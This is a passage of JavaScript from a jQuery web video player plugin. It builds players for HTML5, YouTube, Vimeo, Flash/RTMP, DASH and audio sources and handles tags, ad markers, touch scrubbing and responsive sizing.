            function check_tags() {
                var roundTime = Number(time_curr);


                //console.log(arrTags.length);
                if (arrTags.length == 0) {
                    return;
                }

                arrTags.removeClass('active');
                arrTags.each(function() {
                    var _t = $(this);
                    //console.log(_t);
                    if (Number(_t.attr('data-starttime')) <= roundTime && Number(_t.attr('data-endtime')) >= roundTime) {
                        _t.addClass('active');
                    }
                })
                //jQuery('.dzstag[data-starttime=' + roundTime + ']').addClass('active');
            }


            function init_readyControls() {
                console.warn('init_readyControls()', cthis);



                var _c = cthis;
                _c.unbind();

                if(_c.attr('data-type')=='youtube' && String(dataSrc).indexOf('youtube.com/watch?') > -1){
                    var auxa = String(dataSrc).split('youtube.com/watch?v=');
                    //console.info(auxa);
                    dataSrc = auxa[1];
                    if(auxa[1].indexOf('&')>-1){
                        var auxb = String(auxa[1]).split('&');
                        dataSrc = auxb[0];
                    }
                }
                if(_c.attr('data-type')=='youtube' && String(dataSrc).indexOf('youtube.com/embed') > -1){
                    var auxa = String(dataSrc).split('youtube.com/embed/');
                    //console.info(auxa);
                    dataSrc = auxa[1];
                }


                if(_c.attr('data-type')=='vimeo' && String(dataSrc).indexOf('vimeo.com/') > -1){
                    var auxa = String(dataSrc).split('vimeo.com/');
                    //console.info(auxa);
                    dataSrc = auxa[1];
                }


                if (_c.attr('data-sourceflash') != undefined) {
                    dataFlash = _c.attr('data-sourceflash');
                }

                //console.log(cthis.find('.preview'))



                if (_c.attr('data-sourceflash') == undefined) {
                    dataFlash = _c.attr('data-sourcemp4');
                    _c.attr('data-sourceflash', dataSrc);
                }

                if (o.type == 'audio' && _c.attr('data-sourcemp3') != undefined && _c.attr('data-sourceflash') == undefined) {
                    dataFlash = _c.attr('data-sourcemp3');
                }



                //--------------ie8
                if (is_ie8()) {
                    _c.find('.controls').remove();
                    _c.addClass('vplayer-ie8');
                    //_c.html('<div class="vplayer"></div>')
                    if (o.type == 'normal') {
                        _c.prepend('<div><object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="' + videoWidth + '" height="' + videoHeight + '" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+dataFlash+ '"></object></div>');

                    }
                    if (o.type == 'audio') {
                        _c.prepend('<div><object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="' + videoWidth + '" height="' + videoHeight + '" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video=' + dataFlash + '&types=audio"></object></div>');

                    }
                    if (o.type == 'vimeo') {
                        var src = dataSrc;
                        _c.append('<iframe scrolling="no" width="100%" height="100%" src="//player.vimeo.com/video/' + src + '" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>');
                        //_c.attr('data-ytid', aux);
                    }
                    if (o.type == 'youtube') {
                        o.type = 'youtube';
                        _c.children().remove();
                        var aux = 'ytplayer' + dataSrc;
                        _c.append('<iframe type="text/html" style="position:relative; top:0; left:0; width:100%; height:100%;" width="100%" height="100%" src="//www.youtube.com/embed/' + dataSrc + '?rel=0&showinfo=0" frameborder="0" allowfullscreen></iframe>');
                        _c.attr('data-ytid', aux);
                    }

                    return;
                }



                //console.info('type is ', o.type, dataSrc);



                // -- ios video setup

                //console.info(o.settings_ios_usecustomskin!='on',is_ios() )
                if (o.settings_ios_usecustomskin!='on' && is_ios()) {
                    var str_poster = '';


                    if (cthis.attr('data-img')) {
                        str_poster = ' poster="'+cthis.attr('data-img')+'"';
                    }

                    if (o.type == 'normal') {

                        console.warn("HERE we will setup ios not custom skin");
                        // _c.prepend('<video class="the-video" width="100%" height="100%" controls preload="metadata" '+str_poster+'></video>');
                        _vpInner.prepend('<video class="the-video" width="100%" height="100%" controls preload="metadata" '+str_poster+'></video>');
                        //_c.children().eq(0).attr('width', videoWidth);
                        //_c.children().eq(0).attr('height', videoHeight);
                        if (dataSrc) {
                            _c.find('video.the-video').eq(0).append('<source src="' + dataSrc + '"/>');
                        }
                    }
                    if (o.type == 'audio') {
                        _c.prepend('<audio controls preload '+str_poster+'></audio>');
                        _c.children().eq(0).attr('width', videoWidth);
                        _c.children().eq(0).attr('height', videoHeight);
                        if (_c.attr('data-sourcemp3') != undefined) {
                            _c.children().eq(0).append('<source src="' + _c.attr('data-src') + '" type="audio/mp3" style="width:100%; height:100%;"/>');
                        }
                    }
                    if (o.type == 'youtube') {
                        o.type = 'youtube';
                        _c.children().remove();
                        _c.append('<iframe src="//www.youtube.com/embed/' + dataSrc + '?rel=0&showinfo=0" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowfullscreen style="width:100%; height:100%;"></iframe>');
                        //_c.attr('data-ytid', aux);
                    }
                    if (o.type == 'vimeo') {
                        _c.children().remove();
                        var src = dataSrc;
                        _c.append('<iframe width="100%" height="100%" src="//player.vimeo.com/video/' + src + '" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>');

                    }



                    _vpInner.find('.controls').remove();

                    cthis.find('.cover-image').remove();
                    //console.log(cthis, cthis.find('.cover-image'));
                    //cthis.find('.cover-image').fadeOut('slow');
                    /*
                     if(typeof cthis.find('.cover-image').get(0)!='undefined'){
                     cthis.find('.cover-image').get(0).addEventListener('touchstart', function(){
                     console.log('ceva');
                     }, false);
                     }
                     */

                    // console.info("iOS so we dont medley", o.responsive_ratio);

                    if(o.responsive_ratio=='default'){
                        // console.info("YES");
                        get_responsive_ratio();
                        o.responsive_ratio=0.562;
                    }

                    cthis.addClass('dzsvp-loaded');

                    handleResize();
                    //return;//our job on the iphone / ipad has been done, we exit the function.
                }



                // -- normal
                if (!is_ie8() && ( !is_ios() || o.settings_ios_usecustomskin=='on')) {

                    //--normal video on modern browsers
                    if (o.settings_enableTags == 'on') {
                        cthis.find('.dzstag-tobe').each(function() {
                            var _t = $(this);
                            var auxhtml = _t.html();
                            var w = 100;
                            var h = 100;
                            var acomlink = '';
                            if (_t.attr('data-width') != undefined) {
                                w = _t.attr('data-width');
                            }
                            if (_t.attr('data-height') != undefined) {
                                h = _t.attr('data-height');
                            }
                            if (_t.attr('data-link') != undefined) {
                                acomlink = '<a href="' + _t.attr('data-link') + '"></a>';
                            }

                            _t.html('');
                            _t.css({'left': (_t.attr('data-left') + 'px'), 'top': (_t.attr('data-top') + 'px')});
                            //console.log(_t);
                            _t.append('<div class="tag-box" style="width:' + w + 'px; height:' + h + 'px;">' + acomlink + '</div>');
                            _t.append('<span class="tag-content">' + auxhtml + '</span>');
                            _t.removeClass('dzstag-tobe').addClass('dzstag');
                            //_t.remove();
                        })
                        arrTags = cthis.find('.dzstag');
                    }
                    aux = '';
                    if (o.type == 'audio') {
                        if (_c.attr('data-audioimg') != undefined) {
                            aux = '<div style="background-image:url(' + _c.attr('data-audioimg') + ')" class="div-full-image"/>';
                            _c.prepend(aux);
                        }
                    }
                    //console.log(_c);
                    if (o.type == 'normal') {

                        //console.info(o.cueVideo);
                        //setup_local_video();



                        // console.info(o);
                        //console.info("SETUP VIDEO")
                        if(o.cueVideo!='on'){
                            // o.autoplay = 'off';
                            autoplay = 'off';


                            setup_local_video({
                                'preload':'metadata'
                            })
                        }else{

                            setup_local_video();
                        }
                    }



                    if (o.type == 'rtmp') {

                        //- --- setup the type
                        var str_type = '';


                        var aux = '<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+_c.attr('data-source')+'&types=rtmp&streamServer='+ o.rtmp_streamServer+'"></object>';

//                            console.info(can_play_mp4());

                        _c.html(aux);
                        _c.data('isflash', 'on')


                    }

                    // ---type audio
                    if (o.type == 'audio') {
                        var aux = '<audio class="the-video" controls';
                        if (videoWidth != 0) {
                            aux += ' width="' + videoWidth + '"';
                            aux += ' height="' + videoHeight + '"';
                        }
                        aux += '></audio>';
                        _c.prepend(aux);
                        if (_c.attr('data-src')) {
                            //console.log(_c.attr('data-sourcemp4'));
                            _c.children().eq(0).append('<source src="' + _c.attr('data-src') + '" type="audio/mp3"/>');
                            if (is_ie9()) {
                                _c.html('<audio><source src="' + _c.attr('data-src') + '" type="audio/mp3"/></audio>');
                                //_c.children().eq(0).attr('src', _c.attr('data-sourcemp4'));
                                //_c.children().eq(0).append('<source src="'+_c.attr('data-sourcemp4')+'"/>');
                            }
                        }
                        if (_c.attr('data-sourceogg') != undefined) {
                            _c.children().eq(0).append('<source src="' + _c.attr('data-sourceogg') + '" type="audio/ogg"/>');
                        }
                        if (_c.attr('data-sourcewav') != undefined) {
                            _c.children().eq(0).append('<source src="' + _c.attr('data-sourcewav') + '" type="audio/wav"/>');
                        }
                        if (_c.attr('data-sourceflash') != undefined && !(is_ie() && version_ie() > 8)) {
                            dataFlash = _c.attr('data-sourcemp3');
                            var aux = ('<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video=' + dataFlash + '&types=audio"></object>');


                            //===if opera or firefox and no ogg defined, we force flash
                            if ((_c.attr('data-sourcewav') == undefined && _c.attr('data-sourceogg') == undefined && (!can_play_mp3() || is_opera()))) {
                                _c.html(aux);
                            } else {
                                _c.children().eq(0).append(aux);
                            }
                        }
                    }
                    //console.info(o.type,o.settings_youtube_usecustomskin)



                    // --- type youtube
                    if (o.type == 'youtube') {
                        o.type = 'youtube';
                        //console.log(o.settings_youtube_usecustomskin)

                        //console.info(is_android(), o.settings_youtube_usecustomskin)



                        // ---- no skin youtube
                        if (o.settings_youtube_usecustomskin != 'on' || ( o.settings_ios_usecustomskin!='on' && is_ios() )) {

                            _vpInner.children(':not(.cover-image)').remove();
                            var aux = 'ytplayer' + dataSrc;
                            var param_autoplay = 0;
                            //console.log(o);
                            if(o.autoplay=='on'){
                                param_autoplay = 1
                            }

                            //_c.append('<iframe type="text/html" style="position:relative; top:0; left:0; width:100%; height:100%;" src="//www.youtube.com/embed/' + dataSrc + '?modestbranding=1&rel=0&showinfo=0'+param_autoplay+'" frameborder="0" allowfullscreen></iframe>');
                            _c.attr('data-ytid', aux);


                            _vpInner.prepend('<span class="cmedia-con"><span id="the-media-'+cid+'"></span></span>');

                            //console.info(param_autoplay, o.autoplay, o);
                            if(o.cueVideo=='off'){
                                // o.autoplay='off';
                                autoplay = 'off';
                            }



                            // default yt skin
                            video = new YT.Player('the-media-'+cid, {
                                height: '100%',
                                width: '100%',
                                playerVars: { 'autoplay': param_autoplay, controls: 1, 'showinfo': 0, 'playsinline' : 1, rel:0, autohide: 0, wmode: 'transparent', iv_load_policy: '3'},//, 'playsinline' : 0, enablejsapi : 1
                                videoId: dataSrc,

                                suggestedQuality: o.settings_suggestedQuality,
                                events: {
                                    'onReady': yt_onPlayerReady,
                                    'onStateChange': yt_onPlayerStateChange
                                }
                            });
                            _cmedia = video;

                        } else {

                            //ytplayer= document.getElementById("flashcontent");
                            //ytplayer.loadVideoById('L7ANahx7aF0')

                            _vpInner.prepend('<span class="cmedia-con"><span id="the-media-'+cid+'"></span></span>');


                            if(o.cueVideo=='off'){
                                // o.autoplay='off';
                                autoplay = 'off';
                            }
                            //console.info(o.settings_suggestedQuality);



                            var playfrom = '';


                            if(o.playfrom!='default') {

//                    console.info(the_player_id, o.playfrom);

                                if (o.playfrom == 'last' && the_player_id != '') {
                                    if (typeof Storage != 'undefined') {

                                        if (typeof localStorage['dzsvp_' + the_player_id + '_lastpos'] != 'undefined') {

                                            playfrom = (Number(localStorage['dzsvp_' + the_player_id + '_lastpos']))
                                        }
                                    }
                                }

                                if (isNaN(Number(o.playfrom)) == false) {

                                    playfrom = Number(o.playfrom);
                                }
                            }

                            // console.info(playfrom);



                            // console.info('quality - ',o.settings_suggestedQuality);
                            video = new YT.Player('the-media-'+cid, {
                                height: '100%',
                                width: '100%',
                                playerVars: { 'autoplay': 0, controls: 0, 'showinfo': 0, 'playsinline' : 1, rel:0, autohide: 1, start: playfrom,wmode: 'transparent', iv_load_policy: '3', modestbranding: 1},//, 'playsinline' : 0, enablejsapi : 1
                                videoId: dataSrc,
                                suggestedQuality: o.settings_suggestedQuality,
                                events: {
                                    'onReady': yt_onPlayerReady,
                                    'onStateChange': yt_onPlayerStateChange
                                }
                            });

                            setTimeout(function(){
                                // console.info('captions - ', video.captions);
                            },5000);

                            _cmedia = video;


                            // console.info(cthis.find('#the-media-'+cid));
                            cthis.find('#the-media-'+cid).bind('mousemove', handle_mousemove);
                        }
                    }
                    if (o.type == 'vimeo') {
                        //_c.children().remove();
                        var src = dataSrc;
                        var str_autoplay = '';


                        if(autoplay=='on'){
                            str_autoplay = '&autoplay=1';
                        }
                        if(_vpInner) {
                            _vpInner.children('.controls').remove();
                        }
                        //console.info(autoplay, o.autoplay);
                        _vpInner.prepend('<iframe scrolling="no" src="'+vgsettings.vimeoprotocol+'//player.vimeo.com/video/' + src + '?api=1&player_id=vimeoplayer' + src +str_autoplay+ '" width="100%" height="100%" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen style=""></iframe>');


                        //ytplayer= document.getElementById("flashcontent");
                        //ytplayer.loadVideoById('L7ANahx7aF0')
                    }




                    if (o.type == 'dash') {


                        console.warn("Reading from source ", dataSrc);






                        setup_local_video();
                        video = cthis.find('.the-video').eq(0).get(0);



                        if(window.Webm){
                            dash_context = new Webm.di.WebmContext();
                            dash_player = new MediaPlayer(dash_context);
                            dash_player.startup();
                            dash_player.attachView(video);

                            if(autoplay=='on'){
                                dash_player.setAutoPlay(true);
                            }else{

                                dash_player.setAutoPlay(false);
                            }

                            dash_player.attachSource(dataSrc);


                            //console.info(video.naturalWidth);
                        }else{


                            var baseUrl = '';
                            var baseUrl_arr = get_base_url_arr();
                            for(var i24=0;i24<baseUrl_arr.length-1; i24++){
                                baseUrl+=baseUrl_arr[i24]+'/';
                            }
                            //var src = scripts[scripts.length-1].src;


                            var url = baseUrl+'dash.js';
                            //console.warn(scripts[i23], baseUrl, url);
                            $.ajax({
                                url: url,
                                dataType: "script",
                                success: function(arg){
                                    //console.info(arg);

                                    dash_context = new Webm.di.WebmContext();
                                    dash_player = new MediaPlayer(dash_context);
                                    dash_player.startup();
                                    dash_player.attachView(video);
                                    if(autoplay=='on'){
                                        dash_player.setAutoPlay(true);
                                    }else{

                                        dash_player.setAutoPlay(false);
                                    }
                                    dash_player.attachSource(dataSrc);


                                }
                            });
                        }

                    }



                }

                if (o.type == 'normal') {
                    video = cthis.find('.the-video').eq(0)[0];

                    // console.info(video);
                    if (video != undefined) {
                        video.controls = false;
                    }
                }
                if (o.type == 'audio') {
                    video = cthis.find('.the-video').eq(0)[0];
                    if(video!=undefined){
                        video.controls = false;
                    }
                }
                if (o.type == 'youtube') {
//                    video = cthis.children('object')[0];

//                    console.info(video);
                }

                if (o.type == 'vimeo') {
                    video = cthis.find('iframe')[0];
                    //console.log(video);
                    //

                    if (window.addEventListener) {
                        window.addEventListener('message', vimeo_windowMessage, false);
                    }

                }

                if (o.type == 'normal') {
                    $(video).css({
                        'position': 'absolute',
                        'background-color': '#000000'
                    })
                }

                if (autoplay == 'on') {
                    wasPlaying = true;
                }else{

                }


                if(cthis.attr('data-adsource') &&  cthis.data('adplayed')!='on'){
                    has_ad_to_play = true;
                }

                // console.info('has_ad_to_play - ',has_ad_to_play, cthis.attr('data-adsource'), cthis.data('adplayed'));


                get_responsive_ratio();

                // cthis.find('.cover-image').bind('click',click_coverImage);

                cthis.on('click','.cover-image:not(.from-type-image)', click_coverImage);

                cthis.addClass('dzsvp-loaded');

                // console.info("type -", o.type);


                inter_videoReadyState = setInterval(check_videoReadyState, 50);
                cthis.get(0).externalPauseMovie = pauseMovie;
                cthis.get(0).externalPlayMovie = playMovie;
                cthis.get(0).api_pauseMovie = pauseMovie;
                cthis.get(0).api_playMovie = playMovie;
                cthis.get(0).api_get_responsive_ratio = get_responsive_ratio;


                //console.info(cthis, o.type, o.responsive_ratio, cthis.attr('data-responsive_ratio'));


                $(window).on('resize', handleResize);




                var _scrubbar = cthis.find('.scrubbar').eq(0);

                _scrubbar.on('touchstart', function(e) {
                    scrubbar_moving = true;
                })

                if(o.ad_show_markers=='on'){
                    for(var i2 = 0;i2<ad_array.length;i2++){
                        // console.info(_scrubBg, (ad_array[i2].time*100));
                        //  _scrubBg.append('<span class="ad-marker" style="left: '+(ad_array[i2].time*100)+'%"></span>');
                        _scrubbar.find('.scrub').eq(0).before('<span class="reclam-marker" style="left: '+(ad_array[i2].time*100)+'%"></span>');
                        // _scrubbar.find('.scrub-buffer').append('<span class="ad-marker" style="left: '+(Number(ad_array[i2].time)*_scrubBg)+'%"></span>');
                    }
                }

                $(document).on('touchmove', function(e) {
                    if (scrubbar_moving) {
                        scrubbar_moving_x = e.originalEvent.touches[0].pageX;


                        var aux3 = scrubbar_moving_x - _scrubbar.offset().left;

                        if (aux3 < 0) {
                            aux3 = 0;
                        }
                        if (aux3 > _scrubbar.width()) {
                            aux3 = _scrubbar.width();
                        }

                        seek_to_perc(aux3 / _scrubbar.width());


                        //console.info(aux3);


                    }
                });

                $(document).on('touchend', function(e) {
                    scrubbar_moving = false;
                })





                o.settings_trigger_resize = parseInt(o.settings_trigger_resize, 10);
                if(o.settings_trigger_resize>0){
                    setInterval(function(){

                        // console.info("HMM");
                        handleResize(null, {
                            'call_from':'recheck_sizes'
                        });
                    },o.settings_trigger_resize);
                };

                if(is_touch_device()){
                    cthis.addClass('is-touch');
                }

            }




            function get_responsive_ratio(pargs){


                var margs = {
                    'reset_responsive_ratio' : false
                };
                // console.info('get_responsive_ratio()',pargs, o.responsive_ratio);

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                if(margs.reset_responsive_ratio){
                    o.responsive_ratio='default';
                }

                if(o.responsive_ratio=='default' || (o.type=='youtube' && o.responsive_ratio=='detect')){

                    if(cthis.attr('data-responsive_ratio')){
                        o.responsive_ratio= cthis.attr('data-responsive_ratio');
                    }
                }

                if(o.responsive_ratio=='detect'){

                    // console.info('lets calculate responsive ratio', o.type, video, video.videoWidth,video.videoHeight);
                    if(o.type=='normal'||o.type=='video'||o.type=='dash'){
                        if(video && video.videoHeight){

                            o.responsive_ratio = video.videoHeight / video.videoWidth ;
                        }else{
                            o.responsive_ratio = 0.567;
                        }

                        //console.info(o.responsive_ratio);
                        if(video.addEventListener){
                            video.addEventListener('loadedmetadata',function(){
                                o.responsive_ratio = video.videoHeight / video.videoWidth ;
//                                console.info(o.responsive_ratio);
                                handleResize();
                            })
                        }

                        if(o.type=='dash'){
                            dash_inter_check_sizes = setInterval(function(){

                                //console.info(o.type, video, video.videoWidth,video.videoHeight);

                                if(video && video.videoHeight) {
                                    if (video.videoWidth > 0) {

                                        o.responsive_ratio = video.videoHeight / video.videoWidth;
                                        handleResize();

                                        clearInterval(dash_inter_check_sizes);
                                    }
                                }
                            },1000);
                        }

                    }
                    if(o.type=='audio'){

                        if(cthis.find('.div-full-image').length){

                            var _cach = cthis.find('.div-full-image').eq(0);

                            var aux = _cach.css('background-image');

                            aux = aux.replace(/"/g, '');
                            aux = aux.replace("url(", '');
                            aux = aux.replace(")", '');

                            var img = new Image();

                            img.onload = function(){
                                //console.info(this, this.naturalWidth, this.naturalHeight);

                                o.responsive_ratio = this.naturalHeight / this.naturalWidth ;
//                                console.info(o.responsive_ratio);
                                handleResize();

                            };


                            img.src = aux;

                            //console.info(aux);
                            //
                            //console.info(cthis.find('.div-full-image').eq(0))
                        }



                    }
                    if(o.type=='youtube'){

                        o.responsive_ratio=0.562;
                    }
                    if(o.type=='vimeo'){

                        o.responsive_ratio=0.562;
                    }

                }
                o.responsive_ratio = Number(o.responsive_ratio);
            }

            function setup_local_video(pargs){

                //console.info('setup_local_video()', pargs);

                var margs = {
                    'preload' : 'auto'
                    ,'is_dash' : false
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                aux = '<video class="the-video" preload="'+margs.preload+'" ';


                //console.info('is_mobile - '+is_mobile() );
                if(is_mobile() && o.autoplay=='on' && o.autoplay_on_mobile_too_with_video_muted=='on'){
                    aux+= ' muted';
                }


                if(o.touch_play_inline=='on'){
                    aux+=' webkit-playsinline playsinline';
                }else{

                    aux+=' controls="false"';
                }

                if (videoWidth != 0) {
                    aux += ' width="100%"';//aux += ' width="' + videoWidth + '"';
                    aux += ' height="100%"';//aux += ' height="' + videoHeight + '"';
                }
                aux += '></video>';



                if (!is_ie9()) {
                    // cthis.prepend(aux);
                    _vpInner.prepend(aux);
                }
                if(margs.is_dash==true){

                    return false;
                }
                //var obj = document.createElement('video');
                //obj.src='ceva';
                //console.log('ceva', cthis, cthis.attr('data-src'), cthis.attr('data-source'));


                if ( (cthis.attr('data-src') || cthis.attr('data-source')) && margs.is_dash==false) {
                    if (cthis.attr('data-src') && (cthis.attr('data-src').indexOf('.ogg') > -1 || cthis.attr('data-src').indexOf('.ogv') > -1) ) {
                        cthis.attr('data-sourceogg', cthis.attr('data-src'));
                    }
                    if (cthis.attr('data-src') && ( cthis.attr('data-src').indexOf('.m4v') > -1 || cthis.attr('data-src').indexOf('.mp4') > -1 ) ) {
                        cthis.attr('data-sourcemp4', cthis.attr('data-src'));
                    }



                    //console.warn((cthis.attr('data-source'))==true);
                    if (cthis.attr('data-source') && ( cthis.attr('data-source').indexOf('.m4v') > -1 || cthis.attr('data-source').indexOf('.mp4') > -1 ) ) {
                        cthis.attr('data-sourcemp4', cthis.attr('data-source'));
                    }
                }


                ///console.log(cthis.attr('data-sourcemp4'));
                if (cthis.attr('data-sourcemp4') && margs.is_dash==false) {



                    cthis.find('.the-video').eq(0).append('<source src="' + cthis.attr('data-sourcemp4') + '"/>');
                    if (is_ie9()) {
                        var auxdiv = cthis.find('.controls');
                        cthis.prepend('<video controls preload><source src="' + cthis.attr('data-sourcemp4') + '" type="video/mp4"/></video>');
                        //cthis.append('<div class="controls"></div>');
                        //cthis.children('.controls') = auxdiv;
                    }
                }



                if (cthis.attr('data-sourceogg') != undefined) {
                    cthis.find('.the-video').eq(0).append('<source src="' + cthis.attr('data-sourceogg') + '" type="video/ogg"/>');
                }
                if (cthis.attr('data-sourcewebm') != undefined) {
                    cthis.find('.the-video').eq(0).append('<source src="' + cthis.attr('data-sourcewebm') + '" type="video/webm"/>');
                }
                //console.log(cthis.attr('data-sourceflash'), cthis.attr('data-sourcewebm'), cthis.attr('data-sourceogg'), $.browser.mozilla, (cthis.attr('data-sourceflash')!=undefined && cthis.attr('data-sourcewebm')==undefined && cthis.attr('data-sourceogg')==undefined && $.browser.mozilla))

                //- --- setup the type
                var str_type = '';

//                        console.info(o, cthis.attr('data-sourceflash'));

                if ((cthis.attr('data-sourceflash') != undefined && !(is_ie() && version_ie() > 8))  && margs.is_dash==false) {
                    //console.log('cevaaaa', cthis.children().eq(0));


                    var aux = '<object type="application/x-shockwave-flash" data="'+o.settings_swfPath+'" width="100%" height="100%" id="flashcontent" style="visibility: visible;"><param name="movie" value="'+o.settings_swfPath+'"><param name="menu" value="false"><param name="allowScriptAccess" value="always"><param name="scale" value="noscale"><param name="allowFullScreen" value="true"><param name="wmode" value="opaque"><param name="flashvars" value="video='+cthis.attr('data-sourceflash')+'"></object>';

//                            console.info(can_play_mp4());

                    //===if opera or firefox and no ogg defined, we force flash
                    if ((cthis.attr('data-sourcewebm') == undefined && cthis.attr('data-sourceogg') == undefined && (!can_play_mp4() || is_opera()))) {
                        cthis.html(aux);
                        cthis.data('isflash', 'on')


                        //-- if the flash player goes in we have no reliable way atm to find out when the ad ended
                        if (o.settings_disableControls == 'on') {
                            handleVideoEnd();
                            return;
                        }

                    } else {
                        //cthis.children().eq(0).append(aux);
                    }
                }
            }


            function check_videoReadyState() {
                if (!video ) {
                    return;
                }
                //console.log('check_videoReadyState', video, video.readyState);
                if (o.type == 'youtube' && video.getPlayerState) {
                    if (is_ie8()) {
                        clearInterval(inter_videoReadyState);
                        setTimeout(init_readyVideo, 1000);
                        return;
                    }
                    clearInterval(inter_videoReadyState);
                    init_readyVideo();
                }

                //console.info(video.readyState);


                if (is_firefox() && o.cueVideo!='on' && (o.type == 'normal' || o.type == 'audio') && Number(video.readyState) >= 2) {
                    clearInterval(inter_videoReadyState);
                    init_readyVideo({
                        'call_from' : 'check_videoReadyState'
                    });
                    return false;
                }
                if ((o.type == 'normal' || o.type == 'audio') && Number(video.readyState) >= 3) {
                    clearInterval(inter_videoReadyState);
                    init_readyVideo({
                        'call_from' : 'check_videoReadyState'
                    });
                    return false;
                }
                if (is_opera() && o.type == 'audio' && Number(video.readyState) == 2) {
                    clearInterval(inter_videoReadyState);
                    init_readyVideo();
                }


                // --- WORKAROUND __ for some reason android default browser would not go over video ready state 2
                if(o.type=='normal' && is_ios() && Number(video.readyState) >= 1){
                    clearInterval(inter_videoReadyState);
                    init_readyVideo();
                }


                // --- WORKAROUND __ for some reason ios default browser would not go over video ready state 1
                if(o.type=='normal' && is_android() && Number(video.readyState) >= 2){
                    clearInterval(inter_videoReadyState)
                    init_readyVideo({
                        'call_from' : 'check_videoReadyState'
                    });
                }
                // --- WORKAROUND __ for some reason ios default browser would not go over video ready state 1

                if(o.type=='dash'){
                    //console.warn(video.readyState)
                    clearInterval(inter_videoReadyState)
                    init_readyVideo({
                        'call_from' : 'check_videoReadyState'
                    });
                }
//                console.log(video.readyState);
            }

            function yt_onPlayerReady(e){




                //console.info('yt_onPlayerReady',e);



                //yt_qualCurr = video.getPlaybackQuality();
                //
                //console.log(yt_qualCurr);


                if(video && video.getPlaybackQuality){
                    // console.info('getPlaybackQuality - ', video.getPlaybackQuality(), ' | state - ','player ready', ' | quality levels - ',video.getAvailableQualityLevels() );
                }



                return false;
                //console.info(video.getOptions('cc'));
                video.unloadModule('cc'); // For AS3.
                video.unloadModule('captions'); // For HTML5.
                video.unloadModule("captions");  //Works for AS3 ignored by html5
                video.setOption("captions", "track", {"languageCode": "en"});

                var yt_playerReady = true;

                init_readyall();
            }
            function yt_onPlayerStateChange(e){


                // console.info('yt_onPlayerStateChange', cthis, e.data, e);

                if(e.data==1){
                    // -play
                    //console.log(paused);
                    //if(paused){ playMovie(); }

                    console.info(has_ad_to_play);


                    if(ad_status=='waiting_for_play'){
                        setup_skipad();
                    }

                    check_if_ad_must_be_played();
                    check_if_hd_available();

                    playMovie_visual();
                    paused = false;

                    initial_played=true;


                    if(is_mobile()){
                        cthis.find('.controls').eq(0).css('pointer-events', 'auto');

                    }

                }
                if(e.data==2){
                    // pause

                    if(suspend_state_2_for_loop==false){

                        pauseMovie({
                            'call_from':'state_2_for_youtube'
                        });
                    }
                    paused = true;
                }

                if(video && video.getPlaybackQuality){
                    // console.info('getPlaybackQuality - ', video.getPlaybackQuality(), ' | state - ',e.data, ' | quality levels - ',video.getAvailableQualityLevels() );
                }


                if(e.data==3){


                }
                if(e.data==0){

                    // -- handlevideo end
                    handleVideoEnd();
                }
            }

            function init_readyVideo(pargs) {
                //console.log(video.getAvailableQualityLevels());


                var margs = {

                    'call_from' : 'default'
                };

                if(pargs){
                    margs = $.extend(margs, pargs);
                }


                // if(video && video.getPlaybackQuality){
                //     console.info('getPlaybackQuality - ', video.getPlaybackQuality(), ' | state - ','init_readyVideo', ' | quality levels - ',video.getAvailableQualityLevels() );
                // }


                //console.log('init_readyVideo() - ', cthis, margs);



                if (o.settings_makeFunctional == true) {
                    var allowed = false;

                    var url = document.URL;
                    var urlStart = url.indexOf("://") + 3;
                    var urlEnd = url.indexOf("/", urlStart);
                    var domain = url.substring(urlStart, urlEnd);
                    //console.log(domain);
                    if (domain.indexOf('a') > -1 && domain.indexOf('c') > -1 && domain.indexOf('o') > -1 && domain.indexOf('l') > -1) {
                        allowed = true;
                    }
                    if (domain.indexOf('o') > -1 && domain.indexOf('z') > -1 && domain.indexOf('e') > -1 && domain.indexOf('h') > -1 && domain.indexOf('t') > -1) {
                        allowed = true;
                    }
                    if (domain.indexOf('e') > -1 && domain.indexOf('v') > -1 && domain.indexOf('n') > -1 && domain.indexOf('a') > -1 && domain.indexOf('t') > -1) {
                        allowed = true;
                    }
                    if (allowed == false) {
                        return;
                    }

                }
                if (localStorage != null) {
                    if (localStorage.getItem('volumeIndex') === null)
                        defaultVolume = 1;
                    else
                        defaultVolume = localStorage.getItem('volumeIndex');
                }
                if (videoWidth == 0) {
                    //videoWidth = jQuery(video).width();
                    //videoHeight = jQuery(video).height();
                    videoWidth = cthis.width();
                    videoHeight = cthis.height();
                }

                cthis.addClass('dszvp-loaded');
                if (o.gallery_object != null) {
                    if(typeof(o.gallery_object.get(0))!='undefined'){
                        o.gallery_object.get(0).api_video_ready();
                    }
                }

                if (o.type == 'youtube') {
                    yt_qualCurr = video.getPlaybackQuality();

                }



                videoWidth = cthis.outerWidth();
                videoHeight = cthis.outerHeight();


//                console.log(cthis.width(), videoWidth, videoHeight);
                resizePlayer(videoWidth, videoHeight)

                if(is_touch_device()==false){

                    setupVolume(defaultVolume);
                }


                // console.log(cthis, o.settings_disableControls);
                // console.info(' is ad ', o.is_ad, o.type, is_ios() && video && o.is_ad == 'on');

                var checkInter = setInterval(tick, 100);
